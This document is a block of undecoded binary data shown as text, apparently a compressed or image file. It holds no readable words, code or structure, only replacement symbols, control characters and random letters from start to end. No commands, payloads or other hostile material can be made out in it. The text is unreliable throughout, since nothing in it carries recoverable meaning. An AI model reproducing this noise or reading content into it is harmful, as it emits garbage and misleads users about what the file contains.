)�Y c� c��(�ˀ@�	�Pi��� )��p0�pK�Wm.��-ۨ�]�h�0�hz=er�Oh��'Џ�xI�5����(F�;�C�;b���������jcj���X��bSx�(Q��s/1���S�iF����p���P�9��	�#����9���s�~�W��������	[TU��4�ޠ�M �a��ٛ����g�aj
[�7hI��7�u������)u��R�@�p�'.���ia���x���$<lF����}4��V����� �L��A����y���Ky�G,��>[�(��yBw�	`�!�t艷l�Xx�a~p~���� ?���z��ȁ/lI��t=Y�E���0��8��`*e!1��-�>��U@w�7~��p�;(�t��H��Շ�܍�q����)%y�� 	q��y���WE�Ŗ����e)"2�8�$w�΁  ș�|�OxB����ᇧf��}?������ ����a���(����L�Q���f6���b���:��(n��s�01�h*��@�,+(��	[$G��i�~)�L��� �k�݂������I�XM�� ��џ���	B����0%_t<�@ �5@���R�#�\ G� �QO�%� &�Ӎ-K�������=���%��b/�	O���`}��'m ��D#0#���Ȁ��W���g��o�I���K}��
(H@$�!�Z��6��	��* ��5�DY.�������˛��	�J6����E��Yh�vn<��v)n� �N�>�K�k)	hr���7r�r)Ѐ�Fr�wsh����#�~�}�������Ȯ�ސΚ(���}��^u� �{���ŅO臉�u���{i�7xY�{�	0o �0�X�~*vH��������G(���lA��27u�Ľ���<q���7�ps�i��O
9r�ȕ(q���:�+�!9)s*R�������g�HL�8�e0��'П��e7�!=p���f�� �s����*<�GHƿ~A�p�A�'9c����?qe�"Q�߃<x�}0���+$p"#����c��Gc\�p��P�Q)���*V��{����f�8�����;q'ҁ�\8)J�x��Ǐ!M��G�_p����2���0�
Ź3g���ƅ�uL���nA���P1�_��W��d�?~�d��A:ą�,r� `9D�C49b`�\���$��^m,�������t@.�m�Y(�ӎ:����8w�&N	�t�I�Eԝs�i Fi�<5"w\u�Q��uBS�d7]<���)US�@��
� aAXN�L���&!nr��Ą� `��R :$�_9X !`W愅�$��c����B3���Y1����i��4CL1�PCu7�/5�����FG¤�s���9F5	�?��dN�=�R^��w���STя����Ϝ�zE[��a��@���,��� *���I�@��L��c�A񀤤��ᇜ}"�?��Z;��8�$t1x�:� E���9W� FR4 -rYT�K���r�F�c��N�tMO��7J)��7A��GT]��}j�uL�� V�t�s�|W�@�\���\h���i�7��&!�ƴ����M0T�ĉ��M��#PR�&�@2"�7%�CDsp�\8��
dJ�G�QLR��+�O����9e��9��]C<k�N9��F|s6�}�|%?��N.L	��0<�.LH�	��P���2�y�����<@
*`�J3��Rf=7��	��q9%Q4�9!�S�nO�|�r��I1��0��ef�)VN:W,�́U
�GR��^$g!D�H:��t��>sҝ���;�䇄P�Ӆ
P ���k�y 	,P�@,/�{^�!��T�WHLb ���!{�H�b0�O��y�;�UŨ�%X��8�q,V����bſ���~��9h��]g'�P�8��ȣ&�x�B�Ԕw�#9���x���t�#W)�
��9�\� �~H����Pp���U �(/a{C �W E�	n�|`D�� |z@�G�44C��+����(E}M�����%G�H8�Q��I9dtήN����k����a���rBq�cX��$t�����G �	��'?�ɨ��v���T��Z`�Bx� �0A��C-���j�B��w�%�|��Э�h�:�P����4-*�ZRE�o4 IXP&��!�#i��d��A@�����YL� G��#u���r���7�k��pΉ}��� >1� ȉ�C?����\p���?�W
Ч1�H�6�P� ��*LZ1$`>��Q��-��ء��WL��T��Ҝ0�H��'T�XD9���Ρ�s�1dG%V��5��(&���q��6�Af<����,�#�:
��IC	�h������woA���u(�=&$T^�����x�a`	��� �)���|�e� ����&����r&��i��t:�#$ɋ昇5s�97��N�G<��-@�5�"8jӝ�J��G�G��4#-�R��e��B]��},����k�ax�������gj�ø<-x	�FHỉL��M�,1�h$���8���Q�%��� P&r$���z05��lf?ܡ�@�qdY6Qt�V� �s��q��D��tP`�Ye��a�&�"l�s�'?@.��+AW4iA�
��@:�Q���v5�Q�D��hҐ|b�pbk���t�#&!�ɞ��6�f�i G�1�$�����8H�Ƒ�v��D����q�KQ��^rۚ��(�*���M�G�нY	�T��эL^q�W|W@q�L�@Y_fC@���F�b�q{��=�B�u�+�����W	O���,7�"�)>�t )I2��x��'B�;�QN��I�ׄ�C�NMid�
@`/���uo�H�0{�+Y���I.p�a�PRoH�E�4�+�ZT-��5�֌O�A�`�w�!.�&a�/�N[��%)#x�ҳ���o�����t�m���(�(�;��gՈ�4I��D��̦b��u�:88�)�"��Y�����̝>Z�7�n� ȁ`H�2�v�Nh�E�@������L� qv�C!�ˉ�p�=�9��`�ը�o �(/hz�
���2�9(����(B�Nl��$�C4P8��y�7��녃Rd�+�R3DW��EՐ����4FN@����ډM_̀�7��s�	Լ��H_-�E�0��B|��I	����Z���J�T!��<AG���Q�@��K5ɌN��M��Q����SjxX��Cm$��9��9պ5�9D��h�r�\$�,T�WH_����r��\����C�M��tZĉB�]��{���$H�^LPE�\��K��25�Wu8 	��ܶ���b�a�Q��n�j���ă��v��/~^�$�H@ /@�9��tU�I_
�+| �����B� �#�B\m��D����
�	�TA�5�lTbI}B�C)�@(��!1�A4��kpI�dbIM1i�9�Q��9�Y	(/����P��Q�L�!���wH�@�d���y�8$��b��Pt�<(�Sa��8 H0���H��t�LJ�����$\ \�X D߃���υ8!��[��v�'�B-q�&lB�)Ī���MEj�YаYE��7	E$IG�t�ZS5��̴���Ĕ�K��7���e� ~p�S���}����1ӏ�D	�/���&��A��l�� ���#lNz�?��6��[_ڍ�ٴ��e��\!@�Y�$F�� m��di�B�~tb�Q�nXh�OE�D�FJ���HA!�	�s��a�Qm��ѣ+L�@xd~^��PEIv�K̃Q�N:�Dc��$|�$��78ׅOM~�#P 4�D���!�L �]�@P~Ry]����tA�˄TǅM�X@�É�ĉ�@h��~(0�8h�)��h���]�r�����y6�������? #4��FUh�8hU�Qd���'w4���AY6D��|CL�$p )�L��^�@�g�B(�@����P(��������iE9AhL������)��4C�З|��?�C"NL]Q1�#A�Y�$���r�E4ݏ��eۃP�eL�V䙵�C9��F~(=�;��H���g��~EH�F8L����A! t+yT��3L��	�
��,���>�J�HCaA�!�@Ʈ�C3<�b�&|BÄ;�>��5Ňr�w�DԔ2���2��ju��(���9�ăaj�B��hw�ۘ�j9��@P;�8D����,
�ҕ�N����J"L�?���� LBt%�Ё� ]���>@��i��A`$V`HÄ$%��ǂ� �֒ ��dʦ��,h'�te�qbSD0ؽ����U�r�\M��4GKxL`8��: �,|J;�J���9Ń;|'ź�RY�Ǆa@>��
=L�?����D�����~�Ʌ� �&HP�,!Z������<�b�lf0LT�|ih}Y��=l"C�Q�)m�0Ke�@�V��@�����>���Q�=����;�ʩR�~�QL���g8 &�@X�iDX̔��Z��?��B�ɋ���<�)���T(DѬ٤��y�ZL
t�
t ��|���}�U^�d����H��H|����x�hnT���O���$F�r����SL�P �R@ٖm�C���m�Cȃ�Y!w,
��<[���;���z�?�� �#�AÄ(���ʚ)LTA*��'��U7��K!*�8A��)�lHt 20�v�"�W����@�hItX��هnUՔ:U�D�L��C[F,�OI��K��ׂ�+P�y�J"l�:�it��E@&�1G��FMe�B�p�BӰ�fN|VA]xá�7T`�4C-H��D��ȩ����D�,���2  �n��Ldgv�f�a.��� $
d8	��Ԉ$3sF��E<�r����rК�Iq��2����J����)�3�e�g&�p�� ��\ ȇ�5�C!�3����*g��k��+�iW����\��  l�"�4�,Z!R0gd��� �+�)]�-��Ԑ�F�l�3��qPr\D���8T�f8�n��tp��.�vE4�r	��ʴ�1R�Ô�j<����0L�H�7�g?�3�?,H����Zvݛ�A�v4L��Bů��B,DtL���c��ɍ�Tp�(�emU�qF�q�DG�D01Ī����S\0���|�H�C��84�:T@�H�B�A���Z
�8��(4�S���6T{ ��$�����p4���8*�GC-����t�BG��Lq�5h��	�.�!E�T�.��kU�
�R�H�"xI���'��Q@)����Mk0�t3=����7�F) @	x@�U�LQ=�6j�kg���'\o+'��T�p�����D��D4DL0��Lq��}Qt����u.-�G�
���q��`�D�x!yU SIvI�F0��.(t)d�n|�Uj$����h9�4�:��=��'��q��<��:x����0#����S�V�� �0B����U* 	0�k����ɞ��,�����WF~W ��;��C���E��GX~wvc�G�!񥎇�p�%0�G�H	P��.dn(��.��dqdo�C9�@�<�,@���,��9���ԃ$<������p�xNt�)�M�U�,(�G��ۼR�@-w LXqІ.��T�똉��U���7=���w�a������U�U�!��b��tD�����7���rE��j$�d�4�V�?��߄�K<�p�Ä�C5L0S75��yL��� 0�V��������xxe�� CL8�o�"C��?W��Id��tY�QQ�i��۵<m����0cxK�HP@�$w�n�'�z@�=�C"��=�`�����_Ճ��΁`��԰j����Z�� ��s�,H�D�}��ZH�)l�+@���>4DÄ��A9�6�BE�-�����?�������Ҋ��~����5�\t=7.YE��M�`
��6��d݃=�gW�=��O�y�8�AlgǙ簛#� �}N���p�<��A4 ��o�m�E��v�!�_;��|�.�?�2LX�?�������w���C�z�dĝt��r! ��(D���r@\�p�U9=ౠ��'�D�  `V
��ճ����Ľ3g$C#�̍����B��	 �ϟ?�d05j�hԢH�FE�M��m��ʣ�Pr<xS���9^���jA\���<)y�B�*�A]v+ �d��ĳ �bǮ\�r���!b
�(���H�E�)4�Dt��Z���۸*D���ӬY�_�c��^�w�p��A�waR�"C�ҥ��z�Z{��jp- �@ ���%U�샵��~dE�C��%?л#������r
����Z�4
"*��.cH��@�������3��zb�h{�����ZN�o��`�	Gr��(�.�*2<pJ� ��' �f<��
��H1먷��A\�Q��Rq���{�J�u��'�Jz�O�J�3���4�.̫7�<�>7M���� ��X�䳤f���R�)Ѷ�.�ǱY��g�L55���yG�T�H���yn�!�B#����$���j&���I�>�>���P��t3���/*�T��D(�D�⤴��������ۼ��p�3�Ac)	�A(� @! B���v#��|�1G�ȁ��B<�
*2�x���!&�� Y��;$�+��-x��Xy��~-�$��o�8��٨�����
�+�O��K�<m��MD�.����M�F&h�x�d��
H �J�P�@�����sv:��s��F�z�����"ՅYmx��^	�6AT`�,��Y�������'�bN�á���O����uJ�<r5m;�(��������]D��X�n�	A�uA6A�t�n@�7���*�@��HC�Mr��1�A.��m���EI�(螋�����"�� 	�K�����r���\��⫝̸8�iGYe߂Yu����Y ɤPv�|s�J_��F"	��h�
�W����wk�� �$�	N�����e�n��-t
l��9�Aq�C� �Nu��eOzh�[�^E�$��P�<決���Zߤ��> e~h�"J�����(��>1�M�΀�����B�8�IPxғ�pAB�B�U@@�,��|����v�;�Cy�j 8���p����C^�m���t	V��=�����+�
�j*�?�5&��槎�m0�+���,�d0?�ic��@��D)�7�B�7� �x��A�K�<��*
�MF������ol�y�C
�QP�R�d�x��U0C,�ȁ��%,e�\J��Z3�ݏ~����\��U�������$PA�h{�R��<�4���*!eZ���x�wA��{hCIM���?�B���	�� ���3:@M'6��X�W���X
d�k^:L"����Me�A�d��`ϕ���,�Vb��4�7x8��&8���z�
bH��؆�t�Q���*��8��o�C��|�θ�p�BM�?��d�K3��+��P��2r[��!�Y�o� #��V[Z��bm1�1�1��Ǣv���!�\��0ڳ�?7�C!�ۯptjXX�;�Az��L�lT2;��iИ.�GGī0�aM��8�@�3[L�]Ƞ�A� �+h��$���;�Y�uLR@�P�+)ڠ�4(a�x����:��//�0�ksJ���� 9I��L"\��x�g��:����HFR
��IŨ i]�
�^],ɛ��Jq�1�y�l�Җ�< ��B�`G�R�|c�Qx���H���<�ݔCฮu��)B&�C=�cY��YH5��y		f��{\p�
B9b�@��]�"evT��@0���".�؄nf��ӥ��{��>�RGd �	;b-���)/1M����2���;1N�ZЃVv���C�x{�����e�*��	R����i��
�����۶�����њK�9{C ��t$�oҺ�S�X:$"���vT�e?\H�x���
���|$���������a�nu�#��SǞ�c6��E긃��Zq����v	r���r�!��&����$y��8�Q�6���
KH6�#��d>"�!�E�w�t� �<�IL��B&�se�UL��,��F-d��;Հp�a���.=�>	/�鏄��/X���\
�H��Ѕ����J8��8\��p-<J@����8�0�g�S*��@��h��N,dɦ�DܣO�u����=�o��5�gs�YȈ ����I5��@)�"���[��Z�b]\���^>O�i*�K!�}����Au܃�E����৒��𑜏��(R� .D7�b�B�2�J @�`� 9.�(��������S��(௺����ld�m��a�L��� m`f� oPٰ�(���j�+�Cch�J`�!� 	�P�A�!� �`��������N,�T,����a����`�c�pP���J��A% �:���,��A
��F������I��V�M�ԁ�@T��< 
� ����/Q*����V��`���0p�A	��ϒ��� �^ 80QwѼ���Fy�����Q������Q�g���w�� �a��~Q*2�y�AR!����A�@�q�8�a
� �
�� �D"�  y(�$�!���!����Z�!�"r+�!E�������@#����@J#�� �
�*�a
�h�8!��Რ$�� �$�"��	 ǚ�'2�'��!��);V�)O2;X�(��!���(j�)�@&m�+�@-��x����� ��� ������(������R;���
33)�`-��1�(�A�4�(2`� /7�� ):X�����13 );X�5Y�+�5�"Z��!53�"5r��r	~8S�� �"8��"�20S*@!7��	�`�;w�@����h�-)�v�<��<w�<�D�Xs��Г>�36y2*���r����=�A��^�(�T3��`T���7��7�!)� &8��7w��"2!0:I�*�	�3=���(�<`Aa2�C�33�&l�F��;C�=G�x��3=��,��5E�(h�� T��5�l�R=��J��'��.�HiB)�2+�(�7�!��9K���Z�-�t-� ;����"EA+�#>�AGw���O� )��5k@���>��(��8�T�A=ճ	�Ò!T=�S��!��K��^sB��7� 24��U��� �AF�DAACg�:}UV�3X�<�-��:���� )RTG9�Ow�N��B�=}�!�sH��=�1Iy5) KˠI�)u2)2�\۵I=��b�!�TH`�$͔�h�L�,T)8aM�B\�sC�TE�a�3���(j�z�sZ�=͓L�=Y�+S�Q�3!�M��<5A���@R��S_��<���t�$J���-�tV;4a;�C�BD��(�a�i�uE�6=����*�QP/vP���4).��6��R+�<5I�2��>��<aL���3K��IQ�]�trsT���B��@��3��p��=S�9�(�vi�i��P��(6*r�jk/=A�ĶRU6������Q+��`�Bm��S�f=�Z#TH��dc�z�V��I��.yx3he;	5)��9�Qi��y��[�z�u���3*����b��b3@��<����5[�(�]�	��"[`}ח"i�]��dsH�AC��	tp��pX`�9���C�T3��qw w�y��C�[�l�(��b�6c�v��2��A-_�	��s�SdYS��N�!:rb�l�bWe��7��oM68����E�� �x����s	�����V�A)T�!;�U`_t:�M���wu�Vi`lm�uM=`Z1���5�AQ�=� |�"� � Y��mѳZ�K=�R{uv�3)�Z� �AZ����B�x����*���sUI���{m�*&����<����6=�!]9���s7�8�5�ѕ����!��u��Sˠ2�b����aaN�!�c��w�75Ns�o���:��W���w)�Y x�:}�k��wHsS>�5��rb������	x����F���}�|C�	��NGr����uz��^N�~�x!������'L��*�L�Bo���x390�M����:A�:��!�aHX��Q�s�4@35ӄ�2�3��;�>=}�Q�\�!z�e= A9�a�	!���,��3���39xxw 7�C�Y���?�Z˸���TZ j3&��H�7sm�	���2@�UXG����Z���b/tnW�yn��\7� C_����pA:9��BCY�9)�4q��O��}�NC�J�i� M�ARY*Fs{�zZ��RXP?��~��4�=�Q[��=������r�+�y	J3U�Yx5�x7V��YV���b��~�:A����xs{X��� l;{�B���{�uH[t���\ӳ|?3IE�!�m��'��%z}3ta>8�X9Y��99ss̔kI�TLU>�vLc�x�I��w�w�(W*,�o�ڨ163�a�M6d��6Y�
.!)��s���:v�@3[7v��& �7)8�t��!�AxSU|�z	�W��h��7�:����{;���Z�[)�۾��(d9s��U�	��Om�d����a��5�&@�%�xg:�p��"��D�i�ӫ�/�!V�z�B�;W7�m������N;�(\u�i�8�ޜ(d�j��8�Z��E�6^�s͖6��R�"����9|5r��������8����o�ݚi�VQ�uL3�ñ�(�X��=zݻ3qꔙ\�M���!�kXGi8�󻷓�|�I����}+r��(ha�J�v&���BK:8���w��
�(�܉��Ҋ�r��i1ٓ���n5�h�c�7��3�ò�|���F7na�vɀr��!v�~~�#N#+��u���:�:�"�9�]�Xa�V�U�X)�"�al;%�"��^�<��u�-��:)��
��[�ӭA*[yn;�trк�"��������S�\ˡ�1�<�R$ѡ��X�uԨ�l��Aw��}J#`1Wxv7����6�P�L`�]���c5V��y��PGTiŽy��ǝ[��(������{���}�Z�|z�V�Y��aS�=b�u�� ��Ƞ��kg+]������C]���W3�n�1Kx-Q�:�b\�;Xsi�H��0�hAV=��X�`��J�Fv�q�È@N8,�1c�,z�w)��$K�$y�ᒕK��s�r	�������yә�&;w��#�����TzZ�Ħ#L��h �玩��tΏ�AVG�B7�S˚=��lنk:{8�#A�t��𰌧2Z�/�^�������?$N:>Yԟ������e�k��H[(8��uPG`�%[��G��K����d6��aI� �O�&����w7pهd�&�Gb��2 &Ѓ������ż1:��Q���SJ^9�#p�2Y���+I=��9x�?��'����TKxb�~4`�T�bU�*����EX� ��q�G���RVE1]y�W^=�G�{�h������=�d,I4�e��g�Gd�`̜��?�PgDn��&�S�I4H��]�U��F� ��Y��r�At`Zxx��C*z�"BT� b^;|F^y�j�
/\	�ޏ%�'�JDv3��,��O�)FD��r�i�	4�^^9[U�Q�/R)h�!V��I����ȱ5���p�Cei�)�!pK�H.�0ś1*fDa�
-a�
��&E�ZLD2�[G�D�w�bZ�tS�L�~9TV����J� A��TA-�*Y���P�o�@�@ >T�?�kB���Cwr!�9�7ޠ�Y��%y�@�?���J�.�z�J�mV�n�K�JԬ�J�����kR"x����h #	`� '�E�%���3�Ml�8�cDXB�3x��v<V�1I �4�����D����nl��[w���?��Ut*�E���>��9\��Թ��bͥ'/X%���.y���h���E�F�x$R�#��U�-��>��.qR���i��.}Yu�{$�&�;�1A��
A5�VYn^?�ݢ Ǥ?�G����5a�DaB;�Q�#��T��"[dL�x����M[�D���
���	\�(B� �FK;��?�@��(� �0��á��l;x�@�Q� }���s�q5�,�F�˝�@�a�N���lP��#���?�୙x$iTlH���dZ���!��8`h�����a��@#���4����I����-#rT��d�*��j@��h�(c�\��l�M�Q�V�|D����G�fD�O4LH<"A�A�D]�<Ѐ ��[i<R7��,"BJ�P�A1u��~�����!s�?6X}��2QI:ǀ�1�$`@NX�	��#Q��$73� }������
=�Ƙ�����Z�!V��I��PX�w�����.�QW���.>�ς�Q���!r����b�)�C�K ��G&���9 �*Y~��6��a�!�F�Ő�h#�D��0P��ݠiE��8�$`�Gl������  �Lb4��BE&@�"Ѓb\�I2�"�" �WS"p!S�AD�D�V��d�S�^�<@�k�N�D��7��\��D%���N5  !� � ,    � �  � y�R�LD( �*T  ��M�ĩ+�N��-/�k���0��#$cX'��Uq�rX�W$���͌7Pp�e�Ξ;o֜�gў5q�,�MB	P�$� s�Ui	�R��u���W�J��ulY	Ȣ]�6���p۲�+��K�	\�A�mK'(kr+�"D|� �¢O"W(�.�:�$b��N�=�s6�t�m0��(�{��:��lM[�O��sҎ�z�o�Dmz�Q`�S	1�R�*����c^y���Vif�f}�vl]��������U�)Y�$���0�y���DD�Y���@E���SNFYTE�!�NpW )ƽT�]q�l<��k8 ��OzTlkt3(uqMIŜU\�h�t���W۝��wj���w@�g�y.�$CKU���2��a*�`�����B(����f[p�N;�t<	��UJ��F����L��2�lx�k�M���n%��%j�)�0JJO3wŤ�L*ͤ�"���P}�)t�}JX]��cyڙ��rC��ޒ�&����< �|" @����ZA0�Fa��Qe~4I	��b 6EK�P��y��9!��Q�����(�ྡԹ�{�p�zsiUeU�@�0AU�Vձc�A�+�.�$!���0�0���QJBQP�W����Y:�pd�;mR �f�!�Hi��|�爐F�b�7�k��8*�����&@��7�z��T.�D�qɍzi�4���v;�#�yeMH^-1ɍ<���u  �@)��ABtV�EwĆ:lܔ�o%f�kb���8�r�g�o���o4��7঑�&��Ry+ �0	l����|��|>��g>z+CHNJU�P�,[�@��N�j���HjV��E�yk)����tm	���<, e���#����q`4w"��c�=wl�8���$s�7�K�&죛�M����&������Lҿ*�_#��I�a�_� ���37�B@������܎f���F(��PjaQ���f<	 �xN�,� 4/l� f�\t`�p��J��P�"�Fqu��	"E��q�L��醠�*���#Y���4\����Ԩ��!j �����H@���::p��(�ka/�'�	���fE��8/q����6�x
��ɑ��2���$xa�`��ٰ `�� 6�B�(���6G���p�8¤(&�l�_!H8�Q�H(D��/H3s�؜H�Iln���D�!G>t�:�9�5�Ӂ�4�!_0	o4($�E�<(�~V��x�L��"	����]�����,	�W �d��T��5, t�Xꠟ��hP
�"�(E1�WH�{�E�1�ϩ. �g�I`�p�'1:A�"��Lg���v�3�N�N�Aժ�@4ԠF�)X�./��SPT��<���D�T�:!��Ȕ�,e@�A��ư��̨,��|���� ����m>*PR�LdL�xA7N��?�q� 8*0�Z#s~���ZΦ�v�꼬�9�3^�h���
��y��R:�`nIpY\
o�ll"�P�h5�r��P��Ů'A���a�N���-_����� )��ҒV�%G=<3�P$��Dh�K	@j���,�R�UuBS��}���?�*�i@ {f��ر���(@
�]YԂ�kH� �p�n�@@['Dbs'�A臊+�b@2�*��^ሉ�t�{E/u��[��/��;KS�uV��}'<G1����z4�����m건Q�����ZCj"N��`;����]�+��FC�	�<��o�B��ؠxN�)�������>�i� *dW�x��h��W��`�+����TD�A&"�Z�/�~L�uj9�B�@ ���,g��{|�!��:f�v��n�s�
泫Is� \�M��}�qK�\6�e��3�c��W�@v�[�+p��\�@  _I�Q�m���v[1 ��@�n����kY(#at�}5:[��(c �U�w�S���[C���?R�Ev�����kI�n���1�.L�����M�W������A.r��瓸�$	x�>Z�G>� :��#(�]����+c9�����G<��Q X�H�i� �+���J=g��,��]�cػN� ���׈h�I`�Į��	jKn�Wז�+@�+�ip��S���n*O`\�r�C�\;��
 4X*`��7jC~��ѡ� ���,����w��~e~���/8�<���'��s��C��G:�#)sAw��cF���j�R�v�9�q����Ʈ�ohB�����o���'s2���5Թ+J  Z���8w��/\L�݌�@9�1�Yl␣�d�`��j�G]pRF{�We�{b������p��PNPC��k�h�d;z�kdvm�&���Ͱa��aׇ(�Al-c-3� m�10��v�Q�'�G�PC�d�0+`#t"����%1��wU��uR����zTfN��G�'�{ vb�j��{�P{�
�V�t��9�pa����O90n��U��v��vm�A5� ���p�	��\rn�{R�� f���27s��~l��
�!x��yL(Ϡ@t���D�pU��@J_��_��N](�
X��7ve�j_ȆH�{��	b@o� � I�bצA��O�P�Ƅy7��4��� ��&P`l!�-�cW�xզQ�P  6�"�
�P��Wo �6.�q:�R�EqPL�5:�v@�6`��o��N���'{�`�PȈ{Ƙ��X��f�{ ���O��w t��<�ky�Q���k��Q�.6s0!v%� �`���K	� W}���p�q	�vy�c{�Q� ���`�2� ҳ ��s�� ���6���p��/ ��`�9EZ�Fp���o�g��h�_�e(�	z�{��� ��fO�I�3K��AՆk/�d�W�(`#�s��5�JP� 9�(#��ELɔ��		yQJ)q��~< ��b���������*�	* %t5c�O01�QL�o�0)��� ��uuJ��Wp��� ���� 	%ّ�ԑ%9�	�{L�
�Ӓd��
�6cY�Q|���P|�ӊ&(w{�s�WI� ;��gN��bJ��,Wh�\�a#ia ��Ql� �~p�$�1� {(4�w��# ���P��wb� b� ��dYԅyd�ф��Y���e�S�_����T�ET�t ��bpQ�F]}�f׶O|Ef��h�f� �WF�Qe�Ou�b*V�t�,VQ�QJ��
9�$�Rc�[G���h��F[K8��� �� q��0w0��3DC�i `P��z�4��Y�9����S�d�����B@�wj{���TO�;�O3�'�p*h6n�U  P~�e;: h`3|�$�W�m��rxZQ*V+��:�@ �C��)Šh[e��Q��D�1b�0�a ��8�����O�G�He�'�_PM�H���eW�j���pv�C0��[���f4�kk�U�vq�
���#;s;�oJa�t�/�T'�q3���8%��)%���y�C[C$��<m��C7c�� �P��R[���0� ��8C�
�'M��������������y��c��n�{���C`9�� �wQ7�k�Rw:�h�Wk�J��~��[��u��h;����	J`���H�Ii�O��`�
d6���'IF�A��k�7����W!�
�tD0�%� s ����� 
Tڑ����������Ze��G��_���e8
��`6s7C�f��A���.�ac�li���b>�y"�O�S	�q�HrԷ}k�����0wbc;օ �����%6u��<[eCE[�zoc�� C6��͐>_@�4��[MK��Ķ�
�J:{�	v��`�B ��iW�R�`̓�b3/����f�@��䉸5s�zm�Zw���I��0}��S��`�V;�b *P[��
 tG����h{�y�=M,�Tq�a �;�3Q 
��`�l8p�;ȁ�j��]gv�����c��4�՘[�Zf��J�����v�Hn3���b��syEJ� ����oV}��$ÐQ�HK̀���"�v0ҘArKI�J�k+(��T�1�� [ ߐ����d��� �)M���̞")�(|�� ��DO� [-y;��U�U:��~K��Yy��`��
H�Q��hJK:�k���W�`��&T��X�;�w�<��@Go�W�fo
��ӕ�� ��h�qK���`�ﰯl�M�F9��܀���px��9{�X�(i��P��;C��
А �Fh�+I�k����I͖$�������e����k�	��P�/1CI��e�7D�{6:�A6�@K�Ь�Ĵ�6*@��P���-=	���Ǩ��`��+l���͎푳�8edi@�6�8ľ&cz���MHn��wp��#km���{���	O��T,��t�4t��QѨ�ϓJ�#6�J3F�ôPR=��  �~��= �
��m(��z��9{n�Ӆ9pH�`����\a���!X�����Zk�wx՟F���ܛ������o��Q���[��"�B��<a��,b�� I����N=(��ʭ�P��� a@��p�pnH�鉞(���l݃<p� �dv쁂�6;�]y��6�٤YCk� �����Ϯ$�En�wIK�'� * �Հ0$�{���3t����M��3+�"
P� ����;d�]�=�F��5]�JZ�m��|Η��R�|e�U���yŁ��̃����f�w�� ��27��Q܊޲0���Y�A|�G��!�U4����<bK*H�c�9p+9��QB���	���@�[�U��`�c@�ꩻ׶����j�j�J�; nr�C��v���Bg��ى;���e�([���!�Q�"h����Py��IRQC��<���6*� ���J��a�C��(Z����f%PB��0d���EOo��{���HC tus�̄��y�����h�q@	R�)IU]
,�v�������<Q��N	�~�.�<�� �����C9�������B
9�<1�����S���  	�0���������E&:lMn+pdp�j���H[������U����Q��Q��&��&hw	��FH���Xf�m�P���Vn������8���3<@
j=���b��o�k�<K[�%�m��@�������@���5�9".����O6v��"��u���f���b���0;��7܋n�4�]5��H����ؕ��	�����Oo�9��� x���f�AT�QѰM�f*Il&�I�,�P�D �E|�`V @ԩ'��w��{IO\6l^��P!$��*D�P�I�y��&B	d!H@�$�`5�իt (��X�ZE����d��� �,�dI�][%��*U�-@�hpu�e-+V�v	���
Y�W
x���(oH�B�V`��
>t�Y�f͞l)�����O@�]��O�*T�0�]�;wZ�#��[Kz������O8J�"A�;w! ��HC(p����+W���E�����E�x ���*+����*6A�d�0��J��1��%�Xv�+��G�,�@͠6
RH��&�Q"�:��=��fr(��'H.��Nn��I�%x�盘���zy�DRi�B��(��P�� ^ �'�"�/6�*�?�y�Mf��Y�ȓ��㓂8�i�H8K.�p��@��j!�	'�K�2��J�W,Ц��*$A�f����@���R�3�@{ RNc!�j�\�u��D���B-k�����"+`Ǟ�J(��w�GZ(�y��Itbc8�H�'$�� �B&ie�I
��-��-�WT��
>	��O�,����8�i�\�B`��*�A'u"� �J �j�Ŭ���EB��+�[`� �3�߰@���-�hm��d�yFe{b�;g�'��b������͏�r�i�Y��k�r���6�z���+_`�I Q��M^�ě7X!%�M�66���;	�Y���V�`�t�����
=��A��	n�I��	��I�E,�t��+�6c��X4��7�Zye�T$��6ڈm��<��\m�ѣyQJG�����x���|r�}�I�J��yq��9�[G~g�iG��n�l��a�<��s�{Q���z�ɛ���>�!���jM6���
��p�k�A�����E(^���@c˧�b��D�bY�\����	)֎�3��m�fO�EϖU�;��R��7>����h&D�, A��,���z��=��;��\O��ǲ��Du4��(��ʑ�z��gNcK�=� ��"�4��x�0��{4��� ��@$�q^q�X�B���'6�2H�.��ZTЁ��y�	�<B,��^�QK�x�d&%��X,����N�����m�Y�p^�Ա7~�r%��eޤ���,�%[H�:��襒jߘ�7�qV�t�^tc���th����#�0���+ �YJQ
 ��`KVC���%+o8Y�\ղ��*!�p�vP@��a������9�w�i E�Q<��d#��/o�y�rV/������#%���1�ii�GM����&Rx�4PSr�C<X@)�	�&�߄@��?G5R������Ǚ%>DuME�C�-�`1�C\^�);n�+�����ԙF!���G����)i��e�x�Jp0��� ��X�f��"�E�M��%h�:JP P�i{� ���C�8�i\��6@4iMhr������y��2�o�� AT	�8��@�x	H����� ���6ь<�Š .X�pŎ�� �������B��tsy�p�A��n~qoⰟ8����>�YB&� A��f�A1�1��l�C��d,RВ�� G��s`�X��ig����I�Q�'����fGH�$ �^p�� ���
І�`g)A�\�,@!�zB)BY�P��E�p\����
\���J�#���4W��#�=�kY����{�1�P��0�|���P�O�MI:B��A�R�m����u4`߀��ኦ	���ޛe!�	��!*<r���M\�yy�́h���\a#$�{>3��B ��fW���(�g�V@��h@8P-�5���m���ϔ{��a�;ql�I�lK髎⠄���f���f�{��-�L���Λ&�y�<���>�,S$"�����}�g���&5�h�=�Os(Q��!� ���D���Ѳ���*�0k���ML� �I	��G��Uۯ�����G��y%H�hI>� r�v2<��c���,��1DF��nƬ�*
{�R���kD��l5���M38�>A��DgJ�xjt7�p�|����i4�彅R�� �O$0�Q}��hC��U6vٛ�̶ϡw�^f�y�&~A�,v@�H�� $��	R�	H  �#l�X��W�:d���PN���uX1Px){�7���%�8��C#$��NuqU�L�B��&��x��19sW���8+]S�� ��2�Z��3Wh����mk���6]:@��9$�g�� Ѝ��v����^{��:⠺��"	��(j�W ��������K��p�P���Y�%4��J�t��Z@� ��L2��)�^��b0�����{��z ��+��j��!�P2
�5H�:�����^��i����;�3���h!��f�����W�QJ�>�����x\2R��1���5]����
�y�O�� X���tB����� ?�92>��ޠ��j�s(�Ż
��A � �9���<��{�+@C0�m��)�4d�d�		�0�{��ڷ;Y�YH�Y؄�( R`�#Ć����'��Dt�ҡ��x�L��u\;`��	��RyQ��1�tX1A�� ��d�������7��bp�P-�V����a��@������	%�W�%�)@5=	�%���{���th0�ڂB}X>��֛u`l����P
G�i��1F���A����2��P�Yh�D������zG���(�Z��ä(K[�,7����(YX�
9�6�K�7�:I��$A���9�����fRF$B��ѥ�,���K�h,$q�Y�ၲ���[J�����a�(I��fx���l����P�PhY+�Y�?S": ȝ��(����;��!��
�C�T�(� �h�X�X��E��S�%@C ȵ!�(g@�b��i�&y	�+�,4�{���I
